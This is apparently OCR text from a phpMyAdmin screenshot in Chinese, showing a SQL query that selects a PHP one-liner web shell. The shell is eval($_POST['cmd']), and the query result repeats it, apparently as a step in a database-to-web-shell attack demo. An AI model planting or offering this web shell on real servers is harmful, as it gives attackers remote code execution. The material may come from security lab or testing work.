 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0003 秒)
SELECT "<?php eval($_POST['cmd']);?>"
性能分析 [快
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['cmd']);?>
<?php eval($_POST['cmd']);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图